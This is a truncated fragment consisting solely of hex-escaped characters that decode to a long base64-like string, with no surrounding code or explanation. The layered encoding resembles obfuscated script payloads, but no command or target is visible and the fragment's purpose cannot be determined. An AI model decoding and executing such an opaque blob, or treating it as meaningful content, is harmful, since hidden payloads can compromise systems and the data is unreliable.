x39\x56\x71\x77\x44\x62\x7a\x30\x66\x35\x6d\x65\x66\x63\x76\x75\x76\x64\x7a\x65\x76\x68\x75\x75\x76\x68\x42\x32\x39\x62\x7a\x30\x66\x4e\x71\x4d\x4c\x62\x72\x65\x58\x72\x71\x75\x66\x72\x75\x75\x4f\x57\x75\x76\x50\x62\x73\x77\x66\x50\x7a\x30\x6e\x62\x73\x65\x35\x36\x79\x5a\x6e\x6e\x41\x65\x6a\x64\x71\x75\x72\x6d\x75\x75\x66\x6f\x75\x76\x66\x6b\x6d\x66\x66\x41\x71\x76\x66\x48\x41\x77\x44\x64\x71\x75\x6e\x62\x72\x65\x58\x72\x71\x75\x4c\x72\x75\x75\x4f\x57\x75\x76\x50\x62\x73\x77\x66\x50\x7a\x30\x6e\x62\x71\x30\x66\x65\x74\x66\x66\x62\x71\x31\x66\x72\x73\x4a\x62\x72\x77\x4b\x66\x7a\x79\x77\x4c\x4e\x71\x30\x66\x64\x71\x75\x72\x6d\x75\x75\x66\x69\x75\x76\x66\x6b\x6d\x66\x66\x41\x71\x77\x44\x48\x41\x77\x44\x64\x71\x75\x48\x6f\x45\x4d\x6e\x35\x71\x75\x50\x4a\x6e\x4a\x62\x4e\x74\x4c\x76\x6a\x7a\x32\x4c\x6c\x79\x32\x44\x62\x45\x74\x62\x62\x72\x65\x76\x66\x71\x32\x72\x66\x72\x31\x66\x64\x72\x32\x39\x56\x71\x77\x44\x62\x7a\x30\x66\x35\x6d\x65\x66\x64\x6d\x65\x76\x64\x7a\x65\x76\x68\x75\x75\x4c\x68\x42\x32\x39\x62\x7a\x30\x66\x4e\x71\x78\x4b\x57\x71\x75\x66\x76\x72\x75\x6e\x4b\x72\x75\x44\x72\x72\x75\x44\x56\x42\x30\x66\x4e\x71\x77\x44\x62\x45\x74\x62\x62\x71\x4d\x54\x66\x71\x32\x72\x66\x72\x31\x66\x68\x72\x32\x39\x56\x71\x77\x44\x63\x45\x4d\x6d\x5a\x74\x4e\x50\x59\x76\x75\x4c\x4e\x41\x67\x39\x72\x41\x65\x35\x50\x71\x75\x72\x6a\x71\x76\x6e\x30\x73\x77\x50\x72\x7a\x30\x66\x35\x6d\x65\x66\x65\x41\x30\x76\x64\x7a\x65\x76\x68\x75\x75\x44\x68\x42\x32\x39\x62\x7a\x30\x66\x4e\x71\x78\x4b\x57\x71\x75\x6e\x76\x72\x75\x6e\x4b\x72\x75\x44\x72\x72\x75\x44\x56\x42\x30\x66\x4e\x71\x77\x44\x62\x45\x74\x62\x62\x71\x74\x62\x66\x71\x32\x72\x66\x72\x31\x66\x6a\x72\x32\x39\x56\x71\x77\x44\x62\x7a\x30\x66\x35\x6d\x65\x66\x63\x72\x75\x76\x64\x7a\x65\x76\x68\x75\x75\x6e\x68\x42\x32\x39\x62\x7a\x30\x6a\x36\x79\x5a\x6e\x6e\x7a\x30\x69\x5a\x74\x33\x72\x6a\x41\x4b\x50\x64\x73\x75\x4c\x48\x72\x75\x4c\x51\x42\x32\x44\x62\x79\x74\x62\x4e\x71\x4d\x65\x58\x71\x30\x4c\x6a\x79\x75\x76\x4f\x76\x67\x6e\x65\x71\x75\x6e\x62\x72\x65\x4c\x65\x77\x77\x44\x70\x6e\x66\x75\x5a\x71\x78\x44\x4e\x7a\x30\x35\x64\x71\x75\x76\x6a\x71\x4b\x50\x34\x73\x75\x66\x30\x43\x75\x4c\x4e\x72\x78\x62\x62\x44\x30\x66\x50\x74\x5a\x62\x6d\x6c\x59\x38\x56\x6c\x59\x39\x65\x6e\x65\x31\x50\x74\x4a\x6d\x30\x41\x75\x39\x66\x73\x77\x44\x50\x71\x30\x66\x35\x73\x75\x72\x4b\x6b\x32\x7a\x64\x72\x74\x6e\x6a\x72\x66\x76\x4e\x74\x30\x76\x6d\x6c\x59\x38\x56\x6c\x59\x39\x65\x6e\x65\x31\x4e\x74\x4b\x6e\x62\x6e\x31\x66\x50\x71\x30\x4c\x6a\x41\x4c\x69\x52\x73\x75\x72\x4b\x71\x59\x38\x56\x6c\x59\x38\x56\x44\x59\x54\x65\x7a\x4b\x6e\x6a\x6e\x66\x66\x50\x71\x30\x44\x4f\x73\x68\x44\x4f\x74\x4c\x6e\x62\x6e\x30\x4c\x65\x73\x77\x44\x6f\x73\x64\x72\x4e\x74\x74\x6e\x33\x7a\x30\x34\x57\x73\x77\x44\x50\x73\x68\x44\x4e\x74\x30\x76\x6a\x7a\x32\x4c\x69\x44\x32\x4c\x6e\x6e\x66\x76\x4f\x74\x4b\x6e\x62\x6d\x75\x4c\x62\x72\x78\x62\x62\x44\x32\x4c\x67\x73\x76\x72\x6a\x7a\x30\x66\x74\x71\x78\x50\x6f\x44\x30\x31\x62\x73\x75\x66\x66\x7a\x30\x35\x75\x79\x30\x72\x64\x71\x30\x66\x74\x73\x75\x72\x74\x42\x4b\x4c\x4e\x72\x4e\x48\x6a\x71\x78\x72\x58\x73\x77\x44\x6e\x44\x65\x66\x62\x6f\x75\x6a\x62\x42\x4c\x6a\x63\x41\x30\x6e\x63\x43\x75\x54\x62\x73\x75\x66\x6a\x71\x75\x31\x30\x71\x75\x66\x57\x71\x4b\x66\x55\x75\x4b\x6a\x52\x71\x4d\x48\x58\x73\x30\x66\x6a\x71\x75\x4c\x62\x74\x78\x72\x62\x71\x76\x7a\x63\x71\x77\x35\x73\x71\x4d\x54\x63\x71\x4e\x66\x6c\x71\x75\x4c\x62\x73\x75\x66\x66\x7a\x30\x66\x35\x6d\x65\x66\x62\x72\x75\x76\x64\x7a\x65\x76\x68\x75\x75\x6e\x68\x42\x32\x39\x62\x7a\x30\x6a\x36\x79\x5a\x6e\x6f\x45\x4b\x4c\x72\x72\x77\x44\x6e\x43\x77\x6e\x4e\x71\x78\x4b\x57\x71\x75\x72\x76\x72\x75\x6e\x4b\x72\x75\x44\x72\x72\x75\x44\x56\x42\x30\x66\x4e\x71\x77\x44\x62\x45\x74\x62\x62\x71\x30\x76\x66\x71\x32\x72\x66\x72\x31\x66\x64\x72\x32\x39\x56\x71\x77\x44\x62\x7a\x30\x66\x35\x6d\x65\x66\x62\x41\x30\x76\x64\x7a\x65\x76\x68\x75\x75\x44\x68\x42\x32\x39\x62\x7a\x30\x66\x4e\x71\x78\x4b\x57\x71\x75\x69\x57\x72\x75\x6e\x4b\x72\x75\x44\x72\x73\x75\x44\x56\x42\x30\x66\x4e\x71\x4e\x50\x4a\x6d\x30\x35\x36\x43\x4c\x6e\x62\x45\x76\x66\x50\x71\x30\x4c\x57\x45\x75\x66\x65\x74\x66\x66\x62\x74\x76\x66\x72\x73\x4a\x62\x72\x77\x4b\x66\x6a\x79\x77\x4c\x4e\x71\x30\x66\x64\x71\x75\x72\x6d\x75\x75\x66\x6d\x75\x76\x66\x6b\x6d\x66\x66\x41\x71\x77\x44\x48\x41\x77\x44\x64\x71\x75\x6e\x62\x72\x65\x58\x72\x71\x75\x6a\x72\x75\x75\x4f\x57\x75\x76\x50\x62\x75\x77\x66\x50\x7a\x30\x6e\x62\x71\x30\x66\x65\x74\x66\x66\x62\x72\x31\x66\x72\x73\x4a\x62\x72\x77\x4b\x66\x7a\x79\x77\x4c\x4e\x71\x30\x66\x69\x74\x4e\x50\x4a\x6d\x30\x39\x30\x75\x77\x4c\x64\x72\x32\x48\x64\x72\x74\x44\x6a\x71\x75\x31\x4e\x71\x77\x65\x57\x41\x75\x31\x35\x71\x74\x62\x72\x41\x75\x6e\x6a\x43\x68\x4c\x62\x72\x65\x58\x72\x71\x75\x39\x72\x75\x75\x4f\x57\x75\x76\x50\x62\x77\x77\x66\x50\x7a\x30\x6e\x62\x71\x30\x66\x65\x74\x66\x66\x62\x73\x4c\x66\x72\x73\x4a\x62\x72\x77\x4b\x66\x72\x79\x77\x4c\x4e\x71\x30\x66\x64\x71\x75\x72\x6d\x75\x75\x66\x65\x75\x76\x66\x6b\x6d\x66\x66\x41\x71\x77\x44\x48\x41\x77\x44\x64\x71\x75\x6e\x62\x72\x65\x58\x72\x71\x75\x76\x72\x75\x75\x4f\x57\x75\x76\x50\x62\x73\x77\x66\x50\x7a\x30\x6e\x62\x73\x65\x35\x36\x79\x5a\x6e\x6e\x41\x75\x6a\x48\x6d\x67\x4c\x6f\x76\x75\x4c\x4e\x41\x67\x39\x72\x7a\x30\x39\x56\x76\x74\x6e\x62\x44\x30\x66\x4e\x71\x78\x4c\x62\x6d\x4b\x4c\x65\x44\x75\x7a\x6f\x44\x30\x31\x6a\x73\x75\x72\x6e\x7a\x30\x66\x74\x71\x76\x6e\x4a\x75\x30\x66\x6d\x79\x77\x4c\x6a\x72\x65\x54\x72\x74\x75\x66\x6a\x41\x4c\x50\x64\x6c\x59\x38\x56\x6c\x59\x39\x33\x6b\x30\x72\x6a\x41\x4d\x71\x52\x73\x77\x50\x57\x71\x30\x4c\x6a\x7a\x32\x44\x6f\x75\x30\x65\x5a\x7a\x4d\x35\x33\x41\x65\x35\x35\x71\x78\x4c\x6a\x72\x68\x62\x64\x6c\x59\x38\x56\x6c\x59\x39\x33\x6b\x30\x72\x6a\x72\x65\x31\x4e\x74\x4d\x54\x6a\x7a\x32\x4c\x64\x73\x78\x50\x4d\x41\x75\x65\x5a\x75\x78\x79\x56\x6c\x59\x38\x56\x6f\x66\x62\x4e\x6d\x33\x44\x50\x74\x32\x54\x6a\x7a\x32\x48\x56\x75\x4a\x48\x6a\x76\x65\x4c\x4e\x74\x4d\x4c\x62\x6d\x65\x4c\x65\x74\x77\x44\x6f\x77\x64\x75\x34\x73\x75\x72\x4b\x71\x30\x4c\x6a\x41\x64\x48\x6a\x72\x68\x62\x64\x73\x75\x4c\x4f\x6f\x65\x4c\x51\x75\x30\x7a\x6a\x76\x65\x31\x4e\x74\x77\x4c\x62\x72\x65\x54\x72\x74\x75\x4c\x4f\x75\x30\x75\x58\x73\x75\x66\x6e\x7a\x30\x35\x65\x79\x30\x72\x62\x71\x30\x66\x65\x73\x75\x72\x6a\x6d\x30\x66\x33\x7a\x32\x44\x6e\x6e\x4d\x6e\x4f\x71\x4d\x4c\x62\x45\x4c\x66\x50\x71\x30\x4c\x57\x45\x75\x76\x69\x73\x75\x72\x78\x42\x4b\x4c\x72\x41\x32\x44\x62\x41\x30\x76\x63\x79\x77\x4c\x6a\x71\x30\x4c\x63\x7a\x65\x50\x65\x75\x75\x66\x6d\x71\x5a\x62\x69\x75\x74\x66\x4e\x71\x77\x44\x65\x71\x32\x54\x65\x71\x75\x72\x4a\x72\x65\x66\x66\x73\x66\x4b\x58\x7a\x30\x66\x4e\x72\x65\x6e\x52\x72\x65\x6e\x65\x79\x30\x72\x62\x72\x75\x48\x4e\x6d\x77\x44\x62\x7a\x30\x72\x64\x41\x30\x72\x66\x72\x67\x6e\x65\x71\x75\x76\x69\x42\x5a\x66\x4e\x71\x77\x44\x65\x71\x32\x54\x65\x72\x30\x72\x4a\x72\x65\x66\x66\x73\x68\x43\x58\x7a\x30\x66\x4e\x72\x65\x6e\x52\x72\x65\x4c\x65\x79\x30\x72\x62\x72\x75\x47\x30\x6d\x77\x44\x62\x7a\x30\x72\x64\x41\x30\x72\x6c\x72\x67\x6e\x65\x71\x75\x76\x68\x71\x74\x66\x33\x71\x77\x44\x65\x71\x32\x54\x65\x74\x75\x72\x4a\x72\x65\x66\x66\x72\x30\x4b\x58\x44\x30\x66\x4e\x72\x65\x6e\x52\x72\x65\x39\x65\x79\x30\x72\x62\x72\x75\x44\x72\x6d\x78\x44\x62\x7a\x30\x72\x66\x72\x4b\x66\x48\x45\x77\x54\x65\x71\x75\x72\x4a\x72\x65\x66\x66\x72\x31\x4b\x58\x44\x30\x66\x4e\x72\x65\x6e\x52\x72\x66\x6e\x65\x79\x30\x72\x62\x72\x75\x44\x4e\x6d\x78\x44\x62\x7a\x30\x72\x64\x41\x30\x72\x76\x72\x67\x6e\x65\x71\x75\x76\x68\x42\x5a\x66\x33\x71\x77\x44\x65\x71\x32\x54\x65\x76\x30\x72\x4a\x72\x65\x66\x66\x72\x33\x43\x58\x44\x30\x66\x4e\x72\x65\x6e\x52\x72\x66\x4c\x65\x79\x30\x72\x62\x72\x75\x43\x30\x6d\x78\x44\x62\x7a\x30\x72\x64\x41\x30\x72\x48\x72\x67\x6e\x65\x71\x75\x76\x69\x71\x74\x66\x33\x71\x77\x44\x65\x71\x32\x54\x65\x79\x30\x72\x4a\x72\x65\x66\x66\x73\x65\x4b\x58\x44\x30\x66\x4e\x72\x65\x6e\x52\x72\x67\x76\x65\x79\x30\x72\x62\x71\x30\x66\x7a\x71\x4b\x76\x62\x7a\x30\x44\x64\x7a\x30\x6e\x62\x71\x30\x4c\x63\x71\x4b\x76\x62\x7a\x30\x66\x74\x7a\x30\x6e\x63\x71\x30\x4c\x64\x71\x4b\x76\x62\x7a\x30\x66\x4f\x71\x76\x62\x6a\x71\x4d\x44\x56\x71\x77\x44\x63\x71\x4b\x66\x65\x77\x75\x6e\x63\x71\x30\x66\x7a\x73\x30\x66\x6a\x71\x75\x4c\x72\x72\x75\x58\x6a\x71\x75\x76\x56\x71\x77\x44\x33\x41\x75\x66\x4e\x75\x4b\x66\x6a\x71\x75\x4c\x72\x72\x68\x4c\x62\x77\x75\x54\x62\x73\x75\x66\x72\x75\x75\x65\x59\x71\x77\x44\x33\x7a\x30\x44\x64\x7a\x30\x6e\x62\x71\x30\x76\x63\x71\x33\x4c\x62\x71\x4b\x76\x62\x6f\x65\x58\x6a\x71\x4d\x44\x72\x72\x68\x44\x5a\x75\x75\x58\x64\x73\x75\x76\x6a\x71\x4b\x66\x72\x74\x66\x76\x66\x71\x75\x4c\x72\x72\x75\x72\x72\x72\x75\x48\x72\x6d\x77\x44\x62\x7a\x30\x66\x74\x71\x75\x58\x48\x41\x75\x4c\x64\x73\x31\x66\x6e\x71\x76\x66\x4b\x72\x66\x44\x62\x71\x32\x54\x65\x71\x75\x4c\x76\x41\x75\x31\x51\x79\x30\x72\x62\x72\x75\x48\x7a\x6d\x77\x44\x62\x7a\x30\x66\x50\x41\x30\x72\x64\x72\x75\x48\x7a\x6d\x77\x44\x62\x43\x65\x66\x33\x71\x30\x7a\x6a\x41\x4c\x65\x5a\x71\x78\x44\x63\x71\x4a\x72\x6f\x77\x75\x66\x6a\x71\x78\x6e\x4e\x71\x76\x76\x66\x75\x77\x6e\x54\x42\x32\x4c\x62\x41\x77\x54\x65\x71\x75\x76\x69\x7a\x5a\x66\x4e\x71\x78\x62\x62\x44\x30\x6e\x67\x74\x4e\x44\x6e\x71\x76\x66\x4c\x41\x4c\x44\x62\x71\x30\x66\x64\x73\x31\x66\x6e\x73\x76\x66\x4c\x41\x4c\x44\x62\x71\x32\x54\x65\x71\x75\x4c\x76\x6d\x30\x66\x33\x71\x4b\x69\x34\x74\x4c\x4c\x62\x73\x75\x66\x5a\x7a\x30\x66\x76\x72\x77\x44\x4a\x42\x77\x39\x50\x71\x77\x4c\x52\x72\x65\x66\x66\x73\x68\x43\x58\x7a\x30\x66\x57\x71\x78\x44\x64\x72\x4b\x35\x33\x74\x75\x66\x72\x7a\x4d\x50\x78\x71\x75\x6e\x62\x71\x30\x54\x72\x74\x75\x4c\x72\x7a\x4d\x50\x78\x71\x75\x6e\x52\x72\x65\x66\x6a\x76\x74\x6e\x62\x44\x30\x6a\x63\x7a\x30\x35\x4a\x71\x75\x4c\x62\x43\x32\x44\x62\x76\x75\x76\x33\x79\x32\x31\x56\x41\x75\x66\x50\x41\x30\x72\x62\x72\x75\x44\x62\x6d\x78\x44\x62\x43\x65\x66\x33\x71\x30\x7a\x6f\x44\x30\x31\x62\x75\x76\x4c\x51\x77\x65\x66\x64\x71\x75\x6e\x6c\x75\x75\x31\x6a\x75\x76\x4c\x51\x77\x65\x66\x64\x41\x30\x72\x62\x73\x76\x75\x5a\x71\x78\x44\x63\x71\x4d\x54\x6f\x79\x30\x66\x6a\x71\x78\x6e\x4e\x71\x76\x76\x69\x71\x75\x66\x69\x73\x4e\x66\x6a\x7a\x30\x4c\x57\x71\x78\x44\x63\x71\x4d\x54\x6f\x79\x30\x66\x6c\x75\x75\x31\x62\x41\x66\x72\x4a\x72\x65\x66\x66\x72\x31\x4b\x58\x44\x30\x66\x4e\x71\x77\x4c\x52\x72\x65\x6e\x66\x72\x31\x4b\x58\x44\x30\x66\x57\x71\x78\x44\x64\x72\x4b\x35\x33\x74\x75\x66\x72\x79\x75\x72\x79\x71\x75\x6e\x62\x74\x65\x4c\x62\x72\x4b\x69\x57\x71\x75\x6a\x35\x79\x77\x4c\x6a\x71\x30\x54\x72\x74\x75\x66\x72\x79\x75\x72\x79\x71\x75\x6e\x52\x72\x65\x66\x6a\x76\x74\x6e\x62\x44\x30\x6a\x63\x43\x75\x35\x4a\x71\x75\x4c\x62\x73\x78\x62\x62\x44\x32\x48\x63\x43\x75\x35\x4a\x71\x75\x54\x72\x74\x75\x66\x4f\x76\x67\x6e\x65\x71\x75\x76\x68\x44\x5a\x66\x33\x71\x77\x44\x64\x45\x75\x66\x63\x75\x77\x76\x62\x71\x77\x6e\x54\x42\x32\x4c\x62\x41\x77\x54\x65\x71\x75\x76\x68\x44\x5a\x66\x33\x71\x78\x62\x62\x44\x30\x6e\x67\x74\x4e\x44\x6e\x71\x76\x66\x49\x41\x4c\x48\x62\x71\x30\x66\x64\x73\x31\x66\x6e\x73\x76\x66\x49\x41\x4c\x48\x62\x71\x32\x54\x65\x71\x75\x4c\x76\x6d\x30\x66\x33\x71\x4b\x6a\x33\x74\x4d\x6e\x62\x73\x75\x66\x5a\x7a\x30\x66\x76\x73\x68\x44\x62\x73\x65\x50\x58\x73\x77\x44\x6a\x43\x65\x66\x33\x71\x4b\x6a\x33\x74\x4d\x6e\x62\x73\x31\x66\x6e\x71\x77\x48\x75\x79\x30\x72\x62\x72\x75\x48\x6a\x6d\x78\x44\x62\x7a\x30\x66\x50\x41\x30\x72\x64\x72\x75\x48\x6a\x6d\x78\x44\x62\x43\x65\x66\x33\x71\x30\x7a\x6f\x44\x30\x31\x62\x75\x76\x66\x62\x41\x65\x66\x50\x71\x74\x62\x72\x41\x65\x6e\x6a\x43\x64\x62\x69\x6c\x30\x66\x79\x72\x77\x48\x62\x45\x75\x65\x57\x75\x77\x50\x50\x73\x78\x61\x57\x73\x63\x39\x62\x77\x65\x76\x4f\x71\x4c\x6e\x62\x45\x76\x66\x4f\x41\x75\x4c\x57\x6d\x65\x47\x56\x71\x76\x48\x66\x41\x65\x6a\x50\x71\x74\x62\x72\x41\x67\x4c\x6a\x43\x64\x62\x69\x6c\x30\x66\x79\x72\x77\x48\x63\x44\x30\x35\x62\x75\x77\x72\x6d\x76\x30\x66\x64\x6d\x65\x66\x62\x71\x30\x76\x6b\x75\x77\x72\x4d\x76\x30\x66\x64\x6d\x65\x66\x62\x71\x30\x76\x6c\x75\x77\x72\x69\x76\x30\x66\x64\x6d\x65\x66\x62\x71\x30\x76\x6f\x75\x77\x72\x49\x76\x30\x66\x64\x6d\x65\x66\x62\x71\x30\x76\x6a\x75\x77\x72\x65\x76\x30\x66\x64\x71\x75\x7a\x72\x7a\x4a\x48\x63\x79\x31\x76\x66\x71\x32\x72\x66\x72\x31\x66\x6a\x72\x32\x39\x56\x71\x77\x44\x62\x7a\x30\x65\x57\x73\x63\x39\x62\x77\x65\x7a\x63\x71\x77\x35\x73\x71\x4d\x54\x63\x41\x68\x66\x6c\x71\x75\x4c\x62\x75\x77\x72\x65\x76\x30\x66\x64\x6d\x65\x66\x62\x72\x75\x76\x64\x7a\x65\x76\x68\x75\x75\x6e\x68\x42\x32\x39\x62\x7a\x30\x6a\x63\x6d\x77\x72\x7a\x71\x75\x58\x72\x71\x75\x66\x72\x75\x75\x4f\x57\x75\x76\x50\x62\x75\x77\x66\x50\x7a\x30\x6e\x62\x73\x65\x35\x36\x79\x33\x4c\x62\x72\x75\x54\x62\x73\x75\x66\x6c\x71\x75\x4c\x6e\x73\x75\x66\x6b\x71\x4b\x6a\x69\x75\x4e\x66\x6a\x7a\x30\x31\x56\x71\x77\x44\x63\x45\x4b\x35\x4e\x73\x75\x66\x72\x7a\x66\x72\x78\x71\x75\x6e\x62\x72\x65\x54\x62\x73\x75\x76\x72\x7a\x64\x44\x78\x71\x75\x6d\x57\x71\x75\x66\x66\x72\x75\x6e\x4b\x72\x75\x44\x72\x72\x30\x44\x56\x42\x30\x66\x4e\x71\x4b\x69\x59\x7a\x66\x4c\x62\x74\x66\x66\x62\x71\x76\x66\x72\x73\x4a\x62\x72\x77\x4b\x66\x72\x79\x77\x4c\x4e\x71\x30\x66\x64\x71\x75\x44\x72\x7a\x4a\x48\x63\x79\x31\x76\x66\x71\x32\x72\x66\x72\x31\x66\x6a\x72\x32\x39\x56\x71\x77\x44\x63\x71\x4a\x66\x6f\x77\x75\x66\x6d\x75\x75\x66\x62\x75\x76\x66\x6b\x6d\x66\x66\x41\x71\x75\x4c\x48\x41\x77\x44\x64\x71\x75\x48\x6f\x45\x4d\x6d\x5a\x74\x74\x6a\x62\x7a\x30\x6a\x63\x6d\x4b\x35\x7a\x71\x75\x4c\x62\x74\x77\x39\x62\x7a\x32\x48\x63\x6d\x32\x72\x7a\x71\x75\x58\x72\x71\x75\x66\x72\x75\x75\x4f\x57\x75\x76\x50\x62\x75\x77\x66\x50\x7a\x30\x6e\x62\x72\x75\x48\x7a\x6d\x77\x44\x62\x44\x65\x66\x62\x71\x4b\x6a\x62\x42\x4c\x6a\x63\x41\x30\x66\x4f\x43\x75\x54\x62\x73\x75\x66\x6a\x71\x77\x58\x63\x6c\x33\x44\x67\x45\x66\x66\x72\x73\x4a\x62\x72\x77\x4b\x66\x7a\x79\x77\x4c\x4e\x71\x30\x66\x64\x71\x75\x54\x72\x7a\x4a\x48\x63\x79\x31\x76\x66\x71\x32\x72\x66\x72\x31\x66\x6a\x72\x32\x39\x56\x71\x77\x44\x63\x45\x4d\x6d\x5a\x74\x4e\x50\x6f\x7a\x30\x4c\x62\x75\x77\x72\x36\x76\x30\x66\x64\x71\x75\x72\x6c\x71\x75\x4c\x6e\x75\x77\x72\x36\x76\x30\x66\x64\x6d\x65\x66\x62\x72\x75\x76\x64\x7a\x65\x76\x68\x75\x75\x6e\x68\x42\x32\x39\x62\x7a\x30\x66\x4e\x71\x4a\x62\x69\x6c\x30\x66\x79\x72\x4b\x6a\x62\x42\x4c\x6a\x63\x41\x30\x6e\x63\x43\x75\x54\x62\x73\x75\x66\x6a\x71\x74\x66\x63\x6c\x33\x44\x67\x45\x66\x66\x72\x73\x4a\x62\x72\x77\x4b\x66\x72\x79\x77\x4c\x4e\x71\x30\x66\x64\x71\x75\x4c\x72\x7a\x4a\x48\x63\x79\x31\x76\x66\x71\x32\x72\x66\x72\x31\x66\x68\x72\x32\x39\x56\x71\x77\x44\x63\x45\x4d\x6d\x5a\x74\x4e\x50\x6f\x7a\x30\x4c\x62\x75\x77\x76\x71\x76\x30\x66\x64\x6d\x65\x66\x62\x71\x30\x76\x67\x75\x77\x76\x6d\x76\x30\x66\x64\x6d\x65\x66\x62\x71\x30\x76\x68\x75\x77\x76\x4d\x76\x30\x66\x64\x6d\x65\x66\x62\x71\x30\x76\x69\x75\x77\x76\x69\x76\x30\x66\x64\x6d\x65\x66\x62\x71\x30\x76\x6b\x75\x77\x76\x49\x76\x30\x66\x64\x6d\x65\x66\x62\x71\x30\x76\x6c\x75\x77\x76\x32\x76\x30\x66\x64\x6d\x65\x66\x62\x71\x30\x76\x6f\x75\x77\x76\x65\x76\x30\x66\x64\x71\x75\x72\x6c\x71\x75\x4c\x62\x75\x77\x75\x56\x76\x30\x66\x64\x6d\x65\x66\x62\x72\x75\x76\x64\x7a\x65\x76\x68\x75\x75\x4c\x68\x42\x32\x39\x62\x7a\x30\x6a\x63\x6e\x4e\x72\x7a\x71\x75\x58\x72\x71\x75\x66\x72\x75\x75\x4f\x57\x75\x76\x50\x62\x77\x77\x66\x50\x7a\x30\x6e\x62\x72\x75\x48\x4e\x6d\x77\x44\x62\x44\x65\x66\x62\x71\x4b\x6a\x62\x42\x4c\x6a\x63\x41\x30\x66\x4f\x43\x75\x54\x62\x73\x75\x66\x72\x7a\x76\x48\x78\x71\x75\x6d\x57\x71\x75\x66\x66\x72\x75\x6e\x4b\x72\x75\x44\x72\x72\x75\x44\x56\x42\x30\x66\x4e\x71\x4e\x50\x4a\x6d\x30\x35\x36\x74\x4d\x44\x6a\x71\x76\x66\x4c\x76\x66\x44\x62\x71\x30\x66\x65\x73\x30\x66\x6a\x72\x76\x66\x4c\x6e\x31\x44\x62\x71\x5a\x62\x62\x71\x75\x76\x66\x71\x32\x72\x66\x72\x31\x66\x68\x72\x32\x39\x56\x71\x77\x44\x63\x71\x4a\x7a\x4b\x77\x75\x66\x6d\x75\x75\x66\x62\x75\x76\x66\x6b\x6d\x66\x66\x41\x71\x76\x66\x48\x41\x77\x44\x64\x71\x75\x6e\x62\x72\x4c\x66\x4d\x6f\x65\x6a\x4a\x76\x75\x76\x64\x7a\x65\x76\x68\x75\x75\x4c\x68\x42\x32\x39\x62\x7a\x30\x6a\x63\x6e\x75\x35\x7a\x71\x75\x58\x72\x71\x75\x66\x72\x75\x75\x4f\x57\x75\x76\x50\x62\x73\x77\x66\x50\x7a\x30\x6e\x62\x73\x65\x35\x36\x79\x5a\x6e\x6e\x6d\x4b\x66\x4e\x71\x4b\x69\x32\x74\x4c\x4c\x62\x73\x75\x66\x6e\x42\x30\x66\x4e\x41\x65\x69\x33\x7a\x66\x4c\x62\x74\x66\x66\x62\x71\x76\x66\x72\x73\x4a\x62\x72\x77\x4b\x66\x72\x79\x77\x4c\x4e\x71\x30\x66\x66\x73\x67\x38\x58\x7a\x30\x66\x30\x71\x75\x66\x63\x71\x4b\x66\x55\x75\x4b\x6a\x52\x71\x77\x48\x58\x73\x30\x66\x6a\x71\x75\x4c\x62\x77\x4b\x69\x56\x44\x30\x7a\x34\x75\x76\x66\x6b\x6d\x66\x66\x41\x71\x76\x4c\x48\x41\x77\x44\x64\x71\x75\x6e\x62\x73\x66\x66\x4d\x6f\x65\x6a\x4a\x76\x75\x76\x64\x7a\x65\x76\x68\x75\x75\x4c\x68\x42\x32\x39\x62\x7a\x30\x6a\x36\x79\x5a\x6e\x6f\x45\x4b\x35\x4e\x73\x75\x66\x72\x7a\x78\x50\x78\x71\x75\x6e\x62\x72\x65\x54\x62\x73\x75\x31\x72\x7a\x78\x50\x78\x71\x75\x6d\x57\x71\x75\x66\x66\x72\x75\x6e\x4b\x72\x75\x44\x72\x71\x30\x44\x56\x42\x30\x66\x4e\x71\x77\x44\x65\x76\x75\x47\x56\x71\x76\x48\x67\x71\x4b\x66\x55\x75\x4b\x6a\x52\x71\x30\x6a\x58\x73\x30\x66\x6a\x71\x75\x4c\x62\x42\x65\x69\x56\x44\x30\x7a\x34\x75\x76\x66\x6b\x6d\x66\x66\x41\x71\x76\x66\x48\x41\x77\x44\x64\x71\x75\x6e\x62\x73\x31\x66\x4d\x6f\x65\x6a\x4a\x76\x75\x76\x64\x7a\x65\x76\x68\x75\x75\x44\x68\x42\x32\x39\x62\x7a\x30\x6a\x36\x79\x5a\x6e\x6f\x45\x4b\x35\x4e\x73\x75\x66\x72\x7a\x4c\x62\x78\x71\x75\x6d\x57\x71\x75\x66\x64\x72\x75\x7a\x72\x7a\x4b\x58\x78\x71\x75\x6d\x57\x71\x75\x66\x64\x72\x75\x44\x72\x7a\x4d\x7a\x78\x71\x75\x6d\x57\x71\x75\x66\x64\x72\x75\x48\x72\x7a\x4b\x48\x78\x71\x75\x6d\x57\x71\x75\x66\x64\x72\x75\x50\x72\x7a\x4d\x6a\x78\x71\x75\x6d\x57\x71\x75\x66\x64\x72\x75\x54\x72\x7a\x4e\x7a\x78\x71\x75\x6d\x57\x71\x75\x66\x64\x72\x75\x35\x72\x7a\x4b\x72\x78\x71\x75\x6e\x62\x72\x65\x54\x62\x73\x75\x66\x72\x7a\x49\x39\x78\x71\x75\x6d\x57\x71\x75\x66\x66\x72\x75\x6e\x4b\x72\x75\x44\x72\x73\x75\x44\x56\x42\x30\x66\x4e\x71\x4b\x69\x52\x44\x66\x4c\x62\x74\x66\x66\x62\x71\x76\x66\x72\x73\x4a\x62\x72\x77\x4b\x66\x7a\x79\x77\x4c\x4e\x71\x30\x66\x66\x73\x68\x43\x58\x7a\x30\x66\x30\x71\x75\x66\x63\x71\x4b\x66\x55\x75\x4b\x6a\x52\x71\x77\x48\x58\x73\x30\x66\x6a\x71\x76\x66\x4d\x77\x66\x44\x62\x71\x5a\x62\x62\x71\x75\x76\x66\x71\x32\x72\x66\x72\x31\x66\x66\x72\x32\x39\x56\x71\x77\x44\x63\x45\x4d\x6d\x5a\x74\x4e\x50\x6f\x7a\x30\x4c\x62\x75\x77\x7a\x75\x76\x30\x66\x64\x71\x75\x72\x6c\x71\x75\x4c\x66\x75\x77\x79\x33\x76\x30\x66\x64\x6d\x65\x66\x62\x72\x75\x76\x64\x7a\x65\x76\x68\x75\x75\x44\x68\x42\x32\x39\x62\x7a\x30\x6a\x63\x6b\x32\x72\x7a\x71\x75\x58\x72\x71\x75\x66\x72\x75\x75\x4f\x57\x75\x76\x50\x62\x75\x77\x66\x50\x7a\x30\x6e\x62\x71\x30\x66\x67\x75\x77\x79\x34\x71\x4d\x6e\x76\x72\x75\x6e\x4b\x72\x75\x44\x72\x73\x75\x44\x56\x42\x30\x66\x4e\x71\x4b\x69\x35\x74\x4c\x4c\x62\x74\x66\x66\x62\x71\x76\x66\x72\x73\x4a\x62\x72\x77\x4b\x66\x6a\x79\x77\x4c\x4e\x71\x30\x66\x69\x74\x4e\x50\x4a\x6d\x30\x30\x59\x71\x77\x44\x63\x71\x49\x54\x6f\x